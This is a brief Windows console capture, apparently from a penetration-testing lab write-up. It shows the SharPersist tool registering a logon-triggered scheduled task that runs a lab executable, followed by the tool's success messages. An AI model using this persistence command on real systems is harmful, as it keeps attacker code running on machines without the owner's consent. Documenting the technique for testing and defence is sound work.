 C:\Users>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp\pentestlab.exe" -n "PentestLab" -m ad
d -o logon
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\pentestlab.exe
[*] INFO: Scheduled Task Name: PentestLab
[*] INFO: Option: logon
[+] SUCCESS: Scheduled task added
微信号: Bypass--
C:\Users>